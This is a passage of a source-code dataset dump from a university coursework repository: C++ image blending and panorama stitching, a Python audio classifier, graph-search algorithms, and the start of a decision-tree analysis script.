= mypath+argv[4];\n CImg<double> tgtimg(targetImage.c_str()); //Left side of the blended image\n CImg<double> srcimg(sourceImage.c_str()); //Right side of the blended image\n CImg<double> oldmask(oldMask.c_str()); //Given Mask\n //Generating the new mask since the given mask has 1 channel\n CImg<double> mask(oldmask.width(), oldmask.height(), 1, 3);\n cimg_forXYC(mask, x, y, c)\n {\n mask(x, y, c) = oldmask(x, y);\n }\n CImg<double> unit(mask.width(), mask.height(), 1, 3); //Unit Matrix\n unit.fill(1);\n\n // Calculating the Gaussian Pyramid for source image by convolution and then down-sampling\n CImg<double> G0s = srcimg;\n CImg<double> G1s = G0s.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G2s = G1s.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G3s = G2s.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G4s = G3s.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G5s = G4s.get_blur(sigma).get_resize(-50, -50);\n\n //Calculating the Gaussian Pyramid for target image by convolution and then down-sampling\n CImg<double> G0t = tgtimg;\n CImg<double> G1t = G0t.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G2t = G1t.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G3t = G2t.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G4t = G3t.get_blur(sigma).get_resize(-50, -50);\n CImg<double> G5t = G4t.get_blur(sigma).get_resize(-50, -50);\n\n //Calculating the Gaussian Pyramid for mask by convolution and then down-sampling\n CImg<double> G0m = mask.normalize(0, 1);\n CImg<double> G1m = G0m.get_blur(sigma).get_resize(-50, -50).normalize(0, 1);\n CImg<double> G2m = G1m.get_blur(sigma).get_resize(-50, -50).normalize(0, 1);\n CImg<double> G3m = G2m.get_blur(sigma).get_resize(-50, -50).normalize(0, 1);\n CImg<double> G4m = G3m.get_blur(sigma).get_resize(-50, -50).normalize(0, 1);\n CImg<double> G5m = G4m.get_blur(sigma).get_resize(-50, -50).normalize(0, 1);\n\n //Saving Gaussian pyramid images of source image\n G0s.save(\"G0s.png\");\n G1s.save(\"G1s.png\");\n G2s.save(\"G2s.png\");\n G3s.save(\"G3s.png\");\n G4s.save(\"G4s.png\");\n G5s.save(\"G5s.png\");\n\n //Saving Gaussian pyramid images of Target image\n G0t.save(\"G0t.png\");\n G1t.save(\"G1t.png\");\n G2t.save(\"G2t.png\");\n G3t.save(\"G3t.png\");\n G4t.save(\"G4t.png\");\n G5t.save(\"G5t.png\");\n\n //Saving Gaussian pyramid images of mask image\n G0m.get_normalize(0, 255).save(\"G0m.png\");\n G1m.get_normalize(0, 255).save(\"G1m.png\");\n G2m.get_normalize(0, 255).save(\"G2m.png\");\n G3m.get_normalize(0, 255).save(\"G3m.png\");\n G4m.get_normalize(0, 255).save(\"G4m.png\");\n G5m.get_normalize(0, 255).save(\"G5m.png\");\n\n //Calculating the Laplacian Pyramid from the Gaussian pyramid for source image\n CImg<double> L0s = G0s - G1s.get_resize(G0s.width(), G0s.height());\n CImg<double> L1s = G1s - G2s.get_resize(G1s.width(), G1s.height());\n CImg<double> L2s = G2s - G3s.get_resize(G2s.width(), G2s.height());\n CImg<double> L3s = G3s - G4s.get_resize(G3s.width(), G3s.height());\n CImg<double> L4s = G4s - G5s.get_resize(G4s.width(), G4s.height());\n CImg<double> L5s = G5s;\n\n //Calculating the Laplacian Pyramid from the Gaussian pyramid for target image\n CImg<double> L0t = G0t - G1t.get_resize(G0t.width(), G0t.height());\n CImg<double> L1t = G1t - G2t.get_resize(G1t.width(), G1t.height());\n CImg<double> L2t = G2t - G3t.get_resize(G2t.width(), G2t.height());\n CImg<double> L3t = G3t - G4t.get_resize(G3t.width(), G3t.height());\n CImg<double> L4t = G4t - G5t.get_resize(G4t.width(), G4t.height());\n CImg<double> L5t = G5t;\n\n //Saving Laplacian Pyramid images of source image\n L0s.save(\"L0s.png\");\n L1s.save(\"L1s.png\");\n L2s.save(\"L2s.png\");\n L3s.save(\"L3s.png\");\n L4s.save(\"L4s.png\");\n L5s.save(\"L5s.png\");\n\n //Saving Laplacian Pyramid images of target image\n L0t.save(\"L0t.png\");\n L1t.save(\"L1t.png\");\n L2t.save(\"L2t.png\");\n L3t.save(\"L3t.png\");\n L4t.save(\"L4t.png\");\n L5t.save(\"L5t.png\");\n\n // Calculating Laplacian Pyramid of images of composite image\n // using Laplacian pyramid images of source and target image\n // and Guassian pyramid images of mask image\n CImg<double> L0c(L0t.width(), L0t.height(), L0t.depth(), L0t.spectrum());\n L0c = G0m.mul(L0s) + (unit - G0m).mul(L0t);\n CImg<double> L1c(L1t.width(), L1t.height(), L1t.depth(), L1t.spectrum());\n L1c = G1m.mul(L1s) + (unit - G1m).mul(L1t);\n CImg<double> L2c(L2t.width(), L2t.height(), L2t.depth(), L2t.spectrum());\n L2c = G2m.mul(L2s) + (unit - G2m).mul(L2t);\n CImg<double> L3c(L3t.width(), L3t.height(), L3t.depth(), L3t.spectrum());\n L3c = G3m.mul(L3s) + (unit - G3m).mul(L3t);\n CImg<double> L4c(L4t.width(), L4t.height(), L4t.depth(), L4t.spectrum());\n L4c = G4m.mul(L4s) + (unit - G4m).mul(L4t);\n CImg<double> L5c(L5t.width(), L5t.height(), L5t.depth(), L5t.spectrum());\n L5c = G5m.mul(L5s) + (unit - G5m).mul(L5t);\n\n //Saving Laplacian pyramid images of composite image\n L0c.save(\"L0c.png\");\n L1c.save(\"L1c.png\");\n L2c.save(\"L2c.png\");\n L3c.save(\"L3c.png\");\n L4c.save(\"L4c.png\");\n L5c.save(\"L5c.png\");\n\n //Calculating Gaussian pyramid images of composite image from the Laplacian pyramid images\n CImg<double> G5c = L5c;\n CImg<double> G4c = (G5c.get_resize(L4c.width(), L4c.height()) + L4c).normalize(0, 255);\n CImg<double> G3c = (G4c.get_resize(L3c.width(), L3c.height()) + L3c).normalize(0, 255);\n CImg<double> G2c = (G3c.get_resize(L2c.width(), L2c.height()) + L2c).normalize(0, 255);\n CImg<double> G1c = (G2c.get_resize(L1c.width(), L1c.height()) + L1c).normalize(0, 255);\n CImg<double> G0c = (G1c.get_resize(L0c.width(), L0c.height()) + L0c).normalize(0, 255);\n\n //Saving Guassian pyramid images of composite image\n G0c.save(\"G0c.png\");\n G1c.save(\"G1c.png\");\n G2c.save(\"G2c.png\");\n G3c.save(\"G3c.png\");\n G4c.save(\"G4c.png\");\n G5c.save(\"G5c.png\");\n\n //Output composite image is stored in \"blended.png\"\n CImg<double> blended = G0c;\n blended.save(\"blended.png\");\n }\n }\n else if(part == \"part3\") {\n if(argc < 4) {\n cout << \"Insufficent number of arguments; correct usage:\" << endl;\n cout << \" ./a2 part3 image_src.png image_dst.png\" << endl;\n return -1;\n }\n string image1 = argv[2];\n string image2 = argv[3];\n string myPathName1 = mypath+\"/\"+image1;\n string myPathName2 = mypath+\"/\"+image2;\n string outputfile = \"sift_matches.png\";\n cout << \"image1: \" << image1 << \" image2: \" << image2 << endl;\n // part 1 of part 3 : where SIFT descriptors are just compared\n CImg<double> input_image1(myPathName1.c_str()), input_image2(myPathName2.c_str());\n double ro_ratio = 0.73;\n vector<Matches> sortedMatchess = compare_descriptor_image(input_image1, input_image2,ro_ratio,outputfile.c_str());\n // input_gray.get_normalize(0,255).save(\"part3_test.png\".c_str());\n\n // part 2 of part 3 : Implementing RANSAC\n string outputfile2 = \"ransac_matches.png\";\n double match_threshold = 10.0;// putting a higher value of ro so that we get more pairs of sift points\n run_RANSAC(input_image1,input_image2,match_threshold,ro_ratio,outputfile2.c_str(),sortedMatchess);\n //run_RANSAC(input_image1,input_image2,match_threshold,outputfile2.c_str());\n\n }\n else if(part == \"part4\") {\n if(argc < 5) {\n cout << \"Insufficent number of arguments; correct usage:\" << endl;\n cout << \" ./a2 part4 image_1.png image_2.png image_3.png\" << endl;\n return -1;\n }\n string image1 = argv[2];\n string image2 = argv[3];\n string image3 = argv[4];\n string myPathName1 = mypath+\"/\"+image1;\n string myPathName2 = mypath+\"/\"+image2;\n string myPathName3 = mypath+\"/\"+image3;\n string outputfile = \"panaroma.png\";\n cout << \"image1: \" << image1 << \" image2: \" << image2 << \" image3:\" << image3 << endl;\n CImg<double> input_image1(myPathName1.c_str()), input_image2(myPathName2.c_str()), input_image22(myPathName2.c_str()), input_image3(myPathName3.c_str());\n double ro_ratio = 0.73;\n double match_threshold = 5.0;// putting a higher value of ro so that we get more pairs of sift points\n\n vector<Matches> sortedMatchess1 = compare_descriptor_image(input_image1, input_image2,ro_ratio,NULL);\n string outputfile2 = \"part4_ransac_matches11.png\";\n vector<Matches> final_Sift_Matches1 = run_RANSAC(input_image1,input_image2,match_threshold,ro_ratio,NULL,sortedMatchess1);\n string outputfile22 = \"part4_ransac_matches12.png\";\n CImg<double> morphed_image =transforms_images_using_sift(input_image1,input_image2,outputfile22.c_str(),final_Sift_Matches1,\"left\");\n\n //----------//\n CImg<double> transImage1(morphed_image), transImage2(myPathName2.c_str());\n vector<Matches> trans_sortedMatches1 = compare_descriptor_image(transImage1, transImage2,ro_ratio,NULL);\n //string trans_output = \"trans_output.png\";\n vector<Matches> trans_final_Sift_Matches1 = run_RANSAC(transImage1,transImage2,match_threshold,ro_ratio,NULL,trans_sortedMatches1);\n\n int xtransform1 = trans_final_Sift_Matches1[3].descriptor1.col;\n int ytransform1 = trans_final_Sift_Matches1[3].descriptor1.row;\n int xtransform1_dash = trans_final_Sift_Matches1[3].descriptor2.col;\n int ytransform1_dash = trans_final_Sift_Matches1[3].descriptor2.row;\n\n int xtransform3 = trans_final_Sift_Matches1[trans_final_Sift_Matches1.size()-2].descriptor1.col;\n int ytransform3 = trans_final_Sift_Matches1[trans_final_Sift_Matches1.size()-2].descriptor1.row;\n int xtransform3_dash = trans_final_Sift_Matches1[trans_final_Sift_Matches1.size()-2].descriptor2.col;\n int ytransform3_dash = trans_final_Sift_Matches1[trans_final_Sift_Matches1.size()-2].descriptor2.row;\n\n\n //double xRatio = -100* (xtransform3 - xtransform1)/(xtransform3_dash - xtransform1_dash);\n double yRatio = -100* (ytransform3 - ytransform1)/(ytransform3_dash - ytransform1_dash);\n // string ttttt = \"x\";\n transImage2.resize(-100,yRatio);\n //\n string resized_trans = \"resized_trans.png\";\n // transImage2.get_normalize(0,255).save(resized_trans.c_str());\n //CImg<double> merge1(outputfile22.c_str());// outputfile22 = part4_ransac_matches12.png\";\n // merge1.append(transImage2,'x',0);\n // merge1.get_normalize(0,255).save(resized_trans.c_str());\n\n CImg<double> pano2(1000,1000,1,3,0);\n int someVariable = (1000 - transImage2.height())/2;\n //CImg<double> tesingtesting(transImage2.width(),merge1.height(),1,3,0);\n //int someVariable = (merge1.height() - transImage2.height())/2;\n pano2.draw_image(0,someVariable,transImage2);\n pano2.get_normalize(0,255).save(resized_trans.c_str());\n //merge1.append(tesingtesting,'x',0);\n //merge1.get_normalize(0,255).save(resized_trans.c_str());\n\n\n\n //tesingtesting.draw_image(0,someVariable,transformedImage);\n //tesingtesting.get_normalize(0,255).save(opfilename);\n\n CImg<double> pano1(morphed_image);//pano2(resized_trans.c_str());\n vector<Matches> pano_sortedMatches1 = compare_descriptor_image(pano1, pano2,ro_ratio,NULL);\n //string trans_output = \"dantanakadantanaka.png\";\n vector<Matches> pano_final_Sift_Matches1 = run_RANSAC(pano1,pano2,match_threshold,ro_ratio,NULL,pano_sortedMatches1);\n Matches pano_final_Sift_only_one = return_widest_Sift(pano_final_Sift_Matches1);\n\n int maskLength = (pano_final_Sift_only_one.descriptor1.col + pano2.width() - pano_final_Sift_only_one.descriptor2.col - 1);\n CImg<double> panoMask(maskLength,maskLength,1,3,255);\n cout << \"maskLength\" << maskLength << endl;\n for(int i = 0; i<pano_final_Sift_only_one.descriptor1.col; i++){\n for(int j = 0; j< pano2.height(); j++){\n panoMask(i,j,0,0) = 0;\n panoMask(i,j,0,1) = 0;\n panoMask(i,j,0,2) = 0;\n }\n }\n string output_pano1=\"output_pano1.png\";\n\n cout << pano_final_Sift_only_one.descriptor1.col/2 << endl;\n CImg<double> canvas1(maskLength,maskLength,1,3,0),canvas2(maskLength,maskLength,1,3,0);\n int widthAdjustment = (maskLength - pano1.height())/2;\n canvas1.draw_image(0,widthAdjustment,pano1);\n canvas2.draw_image(pano_final_Sift_only_one.descriptor1.col/2,widthAdjustment,pano2);\n CImg<double> half_stiched = perform_stiching(canvas1,canvas2,panoMask,output_pano1.c_str());\n //----------//\n vector<Matches> sortedMatchess2 = compare_descriptor_image(input_image22, input_image3,ro_ratio,NULL);\n string outputfile3 = \"part4_ransac_matches21.png\";\n vector<Matches> final_Sift_Matches2 = run_RANSAC(input_image22,input_image3,match_threshold,ro_ratio,NULL,sortedMatchess2);\n string outputfile33 = \"part4_ransac_matches22.png\";\n CImg<double> morphed_image2 =transforms_images_using_sift(input_image22,input_image3,outputfile33.c_str(),final_Sift_Matches2,\"right\");\n\n\n //----------//\n CImg<double> transImage11(half_stiched), transImage22(morphed_image2);\n vector<Matches> trans_sortedMatches11 = compare_descriptor_image(transImage11, transImage22,ro_ratio,NULL);\n //string trans_output = \"trans_output.png\";\n vector<Matches> trans_final_Sift_Matches11 = run_RANSAC(transImage11,transImage22,match_threshold,ro_ratio,NULL,trans_sortedMatches11);\n cout << \"RANSAC working\" << endl;\n xtransform1 = trans_final_Sift_Matches11[2].descriptor1.col;\n ytransform1 = trans_final_Sift_Matches11[2].descriptor1.row;\n xtransform1_dash = trans_final_Sift_Matches11[2].descriptor2.col;\n ytransform1_dash = trans_final_Sift_Matches11[2].descriptor2.row;\n\n xtransform3 = trans_final_Sift_Matches11[trans_final_Sift_Matches11.size()-2].descriptor1.col;\n ytransform3 = trans_final_Sift_Matches11[trans_final_Sift_Matches11.size()-2].descriptor1.row;\n xtransform3_dash = trans_final_Sift_Matches11[trans_final_Sift_Matches11.size()-2].descriptor2.col;\n ytransform3_dash = trans_final_Sift_Matches11[trans_final_Sift_Matches11.size()-2].descriptor2.row;\n\n\n //double xRatio = -100* (xtransform3 - xtransform1)/(xtransform3_dash - xtransform1_dash);\n yRatio = -100* (ytransform3 - ytransform1)/(ytransform3_dash - ytransform1_dash);\n // string ttttt = \"x\";\n transImage22.resize(-100,yRatio);\n //\n string resized_trans22 = \"resized_trans22.png\";\n // transImage22.get_normalize(0,255).save(resized_trans22.c_str());\n //CImg<double> merge1(outputfile22.c_str());// outputfile22 = part4_ransac_matches12.png\";\n // merge1.append(transImage22,'x',0);\n // merge1.get_normalize(0,255).save(resized_trans22.c_str());\n\n CImg<double> pano22(1000,1000,1,3,0);\n someVariable = (1000 - transImage22.height())/2;\n //CImg<double> tesingtesting(transImage22.width(),merge1.height(),1,3,0);\n //int someVariable = (merge1.height() - transImage22.height())/2;\n pano22.draw_image(0,someVariable,transImage22);\n pano22.get_normalize(0,255).save(resized_trans22.c_str());\n //merge1.append(tesingtesting,'x',0);\n //merge1.get_normalize(0,255).save(resized_trans22.c_str());\n\n\n\n //tesingtesting.draw_image(0,someVariable,transformedImage);\n //tesingtesting.get_normalize(0,255).save(opfilename);\n\n CImg<double> pano11(transImage11);//pano22(resized_trans22.c_str());\n vector<Matches> pano_sortedMatches12 = compare_descriptor_image(pano11, pano22,ro_ratio,NULL);\n cout << \"working until here man! \"<< endl;\n //string trans_output = \"dantanakadantanaka.png\";\n vector<Matches> pano_final_Sift_Matches12 = run_RANSAC(pano11,pano22,match_threshold,ro_ratio,NULL,pano_sortedMatches12);\n cout << \"working until here man! 2222\"<< endl;\n Matches pano_final_Sift_only_one_two = return_widest_Sift(pano_final_Sift_Matches12);\n cout << \"working until here man! 33333\"<< endl;\n\n //maskLength = (pano_final_Sift_only_one_two.descriptor1.col + pano22.width() - pano_final_Sift_only_one_two.descriptor2.col - 1);\n CImg<double> panoMask1(maskLength,maskLength,1,3,255);\n cout << \"maskLength\" << maskLength << endl;\n for(int i = 0; i<pano_final_Sift_only_one_two.descriptor1.col+100; i++){\n for(int j = 0; j< pano22.height(); j++){\n panoMask1(i,j,0,0) = 0;\n panoMask1(i,j,0,1) = 0;\n panoMask1(i,j,0,2) = 0;\n }\n }\n string output_pano12=\"panoroma.png\";\n\n cout << pano_final_Sift_only_one_two.descriptor1.col/2 << endl;\n CImg<double> canvas12(maskLength,maskLength,1,3,0),canvas22(maskLength,maskLength,1,3,0);\n widthAdjustment = (maskLength - pano22.height())/2;\n canvas12.draw_image(0,0,pano11);\n canvas22.draw_image((100+pano_final_Sift_only_one_two.descriptor1.col)/2,widthAdjustment,pano22);\n perform_stiching(canvas12,canvas22,panoMask1,output_pano12.c_str());\n //----------//\n\n\n\n\n }\n\n\n // feel free to add more conditions for other parts (e.g. more specific)\n // parts, for debugging, etc.\n }\n catch(const string &err) {\n cerr << \"Error: \" << err << endl;\n }\n}\n"
},
{
"alpha_fraction": 0.6545090079307556,
"alphanum_fraction": 0.6773546934127808,
"avg_line_length": 27.022472381591797,
"blob_id": "d9ff41d4a30243b7d560db5c3194b19011eb93fe",
"content_id": "67c716d014d0f164e618c768be887e66610ebfc0",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4990,
"license_type": "no_license",
"max_line_length": 104,
"num_lines": 178,
"path": "/Internet of Things/Audio Classification/truck-audioset/truck-audio-classifier.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "\n# coding: utf-8\n\n# In[1]:\n\n\nimport librosa\nimport numpy as np\n\ndef extract_feature(file_name):\n X, sample_rate = librosa.load(file_name)\n stft = np.abs(librosa.stft(X))\n mfccs = np.mean(librosa.feature.mfcc(y=X, sr=sample_rate, n_mfcc=40).T,axis=0)\n chroma = np.mean(librosa.feature.chroma_stft(S=stft, sr=sample_rate).T,axis=0)\n mel = np.mean(librosa.feature.melspectrogram(X, sr=sample_rate).T,axis=0)\n contrast = np.mean(librosa.feature.spectral_contrast(S=stft, sr=sample_rate).T,axis=0)\n tonnetz = np.mean(librosa.feature.tonnetz(y=librosa.effects.harmonic(X),\n sr=sample_rate).T,axis=0)\n return mfccs,chroma,mel,contrast,tonnetz\n\n\n# In[2]:\n\n\nimport glob as glob\nimport ntpath\n\ndef parse_files(dirname, ext = '*.wav'):\n features, labels = np.empty((0, 194)), np.empty(0)\n for wavf in glob.glob(dirname+ext):\n mfccs, chroma, mel, contrast, tonnetz = extract_feature(wavf)\n ext_features = np.hstack([mfccs, chroma, mel, contrast, tonnetz])\n filename = ntpath.basename(wavf).split('-')[0]\n if filename == 'Truck':\n print 'Appending 1 for Truck'\n ext_features = np.append(ext_features, 1)\n else:\n print 'Appending 2 for non-Truck'\n ext_features = np.append(ext_features, 2)\n features = np.vstack([features, ext_features])\n print 'Features shape: ', features.shape\n return np.array(features)\n\n\n# In[3]:\n\n\nfrom sklearn.preprocessing import Imputer\n# temp_data_set = '/home/subhojit/temp/truck-audioset/noisy-data-set/temp/'\n# features = parse_files(temp_data_set)\n# Z = Imputer().fit_transform(features)\n# print 'Z.shape: ', Z.shape\n# np.savetxt('/home/subhojit/temp/truck-audioset/noisy-data-set/temp/features.csv', Z, delimiter=',')\n\ntruck_audio = '/home/subhojit/temp/truck-audioset/noisy-data-set/truck/'\nnon_truck_audio = '/home/subhojit/temp/truck-audioset/noisy-data-set/non_truck/'\n\ntruck_features = parse_files(truck_audio)\nnontruck_features = parse_files(non_truck_audio)\n\nZ = Imputer().fit_transform(truck_features)\nprint 'Truck audio features shape: ', Z.shape\nnp.savetxt('/home/subhojit/temp/truck-audioset/noisy-data-set/truck_features.csv', Z, delimiter=',')\n\nZ = Imputer().fit_transform(nontruck_features)\nprint 'Non Truck audio features shape: ', Z.shape\nnp.savetxt('/home/subhojit/temp/truck-audioset/noisy-data-set/non_truck_features.csv', Z, delimiter=',')\n\n\n# In[4]:\n\n\nimport pandas as pd\n\n\n# csvfile = '/home/subhojit/temp/truck-audioset/noisy-data-set/temp/features.csv'\n# sound_data_set = pd.read_csv(csvfile, sep = ',', header=None) #read_csv not working\n\n# sound_data_set.iloc[:]\n\ntruck_data_csv = '/home/subhojit/temp/truck-audioset/noisy-data-set/truck_features.csv'\nnon_truck_data_csv = '/home/subhojit/temp/truck-audioset/noisy-data-set/non_truck_features.csv'\n\ntruck_snd_dataset = pd.read_csv(truck_data_csv,sep = ',', header=None )\nnon_truck_snd_dataset = pd.read_csv(non_truck_data_csv,sep = ',', header=None )\n\n\n# In[5]:\n\n\ntruck_snd_dataset.iloc[:].head()\n\n\n# In[6]:\n\n\nnon_truck_snd_dataset.iloc[:].head()\n\n\n# In[8]:\n\n\nframes = [truck_snd_dataset, non_truck_snd_dataset]\nmerged_data = pd.concat(frames)\n#shuffle rows\n# merged_data : (1200, 194)\nmerged_data = merged_data.sample(frac=1).reset_index(drop=True)\n\n# labels = sound_data_set.iloc[:, 193]\n# labels.apply(np.int16)\n# labels.iloc[:]\nmerged_data = merged_data.iloc[:, : 194]\n#extract labels \n\nlabels = merged_data.iloc[:,193]\nlabels = labels.apply( np.int16)#\n# print merged_data.shape # (1200, 194)\nmerged_data.iloc[:].head()\n# print labels.shape # (1200,)\n# labels.iloc[:].head()\n\n\n# In[10]:\n\n\n#removing last column containing labels from dataset\nprint type(merged_data)\n\ndataset = merged_data.drop(193, axis=1)\ndataset.iloc[:].head()\n\n\n# In[11]:\n\n\n#, dataset, labels ;;\nfrom sklearn.model_selection import train_test_split\ntr_features, ts_features, tr_labels, ts_labels = train_test_split(dataset, labels)\n\n# print 'dataset.shape: ', dataset.shape #=> (1200, 193)\n# print 'labels.shape', labels.shape #=> (1200,)\n# print 'tr_features.shape: ',tr_features.shape #=> (900, 193)\n# print 'tr_labels.shape: ',tr_labels.shape #=> (900,)\n# print 'ts_features.shape: ',ts_features.shape #=> (300, 193)\n# print 'ts_labels.shape: ',ts_labels.shape #=> (300,)\n\n\n# In[12]:\n\n\nfrom sklearn.preprocessing import StandardScaler\nscaler = StandardScaler()\n# Fit only to the training data\nscaler.fit(tr_features)\n\ntr_features = scaler.transform(tr_features)\nts_features = scaler.transform(ts_features)\n\n\n# In[13]:\n\n\nfrom sklearn.neural_network import MLPClassifier\nmlp = MLPClassifier(hidden_layer_sizes=(10,10,10), max_iter= 500, verbose=True)\n\nmlp.fit(tr_features, tr_labels)\n\n\n# In[15]:\n\n\npredictions = mlp.predict(ts_features)\nc = 0\nfor a,b in zip(predictions,ts_labels):\n# print 'Prediction: ',a, ' Actual: ', b\n if a == b:\n c+=1\nprint 'Correct: ', c\nprint 'Passed: ', 100*c/len(predictions)\n\n"
},
{
"alpha_fraction": 0.596401035785675,
"alphanum_fraction": 0.5976863503456116,
"avg_line_length": 31.45833396911621,
"blob_id": "c4dbe491808c47cbcfe5e9029a169b1ccad34156",
"content_id": "96562c3f1493853c90b2e3acb922206d80b45595",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 778,
"license_type": "no_license",
"max_line_length": 80,
"num_lines": 24,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/bfs.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "from output_helper import *\n\ndef bfs_helper(graph, start, end):\n # to verify which data set is the super set of city; I bet the graph will be\n if start not in graph or end not in graph:\n raise Exception('Not valid start city or end city')\n if start == end:\n return []\n visited = set()\n queue = []\n queue.append((start, [start]))\n visited.add(start)\n while queue:\n (node, path) = queue.pop(0)\n visited.add(node)\n if node == end:\n return path\n for adjacent in graph.get(node, []):\n if adjacent not in visited:\n queue.append((adjacent, path + [adjacent]))\n\ndef bfs(graph, edgeInfo, start, end):\n path = bfs_helper(graph, start, end)\n standard_output(edgeInfo, path, start)"
},
{
"alpha_fraction": 0.7734806537628174,
"alphanum_fraction": 0.7734806537628174,
"avg_line_length": 24.85714340209961,
"blob_id": "62d10ee65ecea120cf6e95746a86f95a3cca1e50",
"content_id": "5cb696dec7c47f6be3a12f495139635f56628f74",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 181,
"license_type": "no_license",
"max_line_length": 76,
"num_lines": 7,
"path": "/Elements Of AI/Chess and Tweets/README.md",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "Chess provides the next possible move for any given input move of the chess.\nGeolocate provides the location of a tweet, by analyzing the tweet.\n\nCompleted by\nAravind Bharatha\nNawaz Hussain K\nRahul Pochampally,\n"
},
{
"alpha_fraction": 0.5747899413108826,
"alphanum_fraction": 0.6075630187988281,
"avg_line_length": 26.045454025268555,
"blob_id": "0b815768e98745f0c68c860d9334854dd5df4c89",
"content_id": "417aa60d60c369fee14cda63783187353c699128",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1190,
"license_type": "no_license",
"max_line_length": 93,
"num_lines": 44,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/priority_queue.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "import heapq\n# https://github.com/marcoscastro/ucs/blob/master/\nclass PriorityQueue:\n\n def __init__(self):\n self._queue = []\n self._index = 0\n\n def insertThree(self, item1, item2, priority):\n heapq.heappush(self._queue, (priority, self._index, (item1, item2, priority)))\n self._index += 1\n\n def insert(self, item1, item2, item3, priority):\n heapq.heappush(self._queue, (priority, self._index, (item1, item2, item3, priority)))\n self._index += 1\n\n def remove(self):\n return heapq.heappop(self._queue)[-1]\n\n def is_empty(self):\n return len(self._queue) == 0\n# queue = PriorityQueue()\n# queue.insert('e', 9)\n# queue.insert('a', 2)\n# queue.insert('h', 13)\n# queue.insert('e', 5)\n# queue.insert('c', 11)\n# print(queue.remove())\n# print(queue.remove())\n# print(queue.remove())\n# print(queue.remove())\n# print(queue.remove())\n#\n# queue = PriorityQueue()\n# queue.insert('e',[], 8, 9)\n# queue.insert('a',[], 11, 2)\n# queue.insert('h',[], 15, 13)\n# queue.insert('e',[], 100, 5)\n# queue.insert('c',[], 78, 11)\n# print(queue.remove())\n# print(queue.remove())\n# print(queue.remove())\n# print(queue.remove())\n# print(queue.remove())\n"
},
{
"alpha_fraction": 0.6433506011962891,
"alphanum_fraction": 0.6519861817359924,
"avg_line_length": 45.36000061035156,
"blob_id": "cb640962db2e1b4482a3829d744a8bf39e7c2131",
"content_id": "cb0c90130e4703f1b4e25831a0f7da5cf1ea716c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1158,
"license_type": "no_license",
"max_line_length": 119,
"num_lines": 25,
"path": "/Elements Of AI/Heurictic Searches/Graph Problem/ucs.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "from output_helper import *\nfrom priority_queue import *\n\n# https://stackoverflow.com/questions/12806452/whats-the-difference-between-uniform-cost-search-and-dijkstras-algorithm\ndef uniform_cost_search_helper(graph, edgeInfo, start, end):\n # to verify which data set is the super set of city; I bet the graph will be\n if start not in graph or end not in graph:\n raise Exception('Not valid start city or end city')\n if start == end:\n return []\n visited = set()\n priority_queue = PriorityQueue()\n priority_queue.insertThree(start, [start], 0)\n while priority_queue:\n node, path, current_distance = priority_queue.remove()\n visited.add(node)\n if node == end:\n return path\n for adjacent in graph.get(node, []):\n if adjacent not in visited:\n priority_queue.insertThree(adjacent, path + [adjacent], current_distance +\n int(edgeInfo.get((node, adjacent))[0]))\ndef uniform_cost_search(graph, edgeInfo, start, end):\n path = uniform_cost_search_helper(graph, edgeInfo, start, end)\n standard_output(edgeInfo, path, start)"
},
{
"alpha_fraction": 0.5621019005775452,
"alphanum_fraction": 0.569608747959137,
"avg_line_length": 29.957746505737305,
"blob_id": "a8a555ec11d1eab24eb00e9c0c7edb2e96f2f105",
"content_id": "f62538a7c2b6a4f034a611a3923be6de20a7ed1a",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 4397,
"license_type": "no_license",
"max_line_length": 96,
"num_lines": 142,
"path": "/Internet of Things/Audio Classification/DecisionTrees/analyze_dt_2.py",
"repo_name": "nawazkh/MSCS-IUB",
"src_encoding": "UTF-8",
"text": "#! /usr/bin/env python\n# -*- coding: utf-8 -*-\n# vim:fenc=utf-8\n#\n# Copyright © 2015 Christopher C. Strelioff <[email protected]>\n#\n# Distributed under terms of the MIT license.\n\n\"\"\"analyze_dt.py -- probe a decision tree found with scikit-learn.\"\"\"\nfrom __future__ import print_function\n\nimport os\nimport subprocess\n\nimport pandas as pd\nimport numpy as np\nfrom sklearn.tree import DecisionTreeClassifier, export_graphviz\n\ndef get_code(tree, feature_names, target_names, spacer_base=\" \"):\n \"\"\"Produce psuedo-code for decision tree.\n\n Args\n ----\n tree -- scikit-leant DescisionTree.\n feature_names -- list of feature names.\n target_names -- list of target (class) names.\n spacer_base -- used for spacing code (default: \" \").\n Notes\n -----\n based on http://stackoverflow.com/a/30104792.\n \"\"\"\n left = tree.tree_.children_left\n right = tree.tree_.children_right\n threshold = tree.tree_.threshold\n features = [feature_names[i] for i in tree.tree_.feature]\n value = tree.tree_.value\n\n def recurse(left, right, threshold, features, node, depth):\n spacer = spacer_base * depth\n if (threshold[node] != -2):\n print(spacer + \"if ( \" + features[node] + \" <= \" + \\\n str(threshold[node]) + \" ) {\")\n if left[node] != -1:\n recurse (left, right, threshold, features, left[node],\n depth+1)\n print(spacer + \"}\\n\" + spacer +\"else {\")\n if right[node] != -1:\n recurse (left, right, threshold, features, right[node],\n depth+1)\n print(spacer + \"}\")\n else:\n target = value[node]\n for i, v in zip(np.nonzero(target)[1], target[np.nonzero(target)]):\n target_name = target_names[i]\n target_count = int(v)\n print(spacer + \"return \" + str(target_name) + \" ( \" + \\\n str(target_count) + \" examples )\")\n\n recurse(left, right, threshold, features, 0, 